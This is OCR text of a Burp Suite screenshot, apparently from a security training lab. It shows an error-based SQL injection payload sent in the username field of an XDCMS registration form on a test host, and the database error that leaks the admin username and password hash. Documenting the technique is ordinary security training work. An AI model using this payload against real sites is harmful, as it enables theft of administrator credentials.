 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.test.ichunqiu ?
Request
Raw Params Headers Hex
username=ichunqiu'UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT
concat(username,0x23,password) FROM c_admin
LIMIT 0,1))a FROM information_schema.tables
GROUP BY
a)b#&password=ichunqiu&password2=ichunqiu&fields%
5Btruename%5D=ichunqiu&fields%5Baddress%5D=ichunq
iu&phone=18888888888&verifycode=c4e4&agree=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
操作数据库失败Duplicate entry
'1xdcms121#1be20cb2907edca1e4f55f375a5663f
1' for key 'group_key'<br>sql:select *
from c_member where
`username`='ichunqiu'UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM
(SELECT
count(1),concat(round(rand(0)),(SELECT
concat(username,0x23,password) FROM
c_admin LIMIT 0,1))a FROM
information_schema.tables GROUP BY
? < + > Type a search term 0 matches
春秋
bbs.ichunqiu.com
Done 2,951 bytes | 125 millis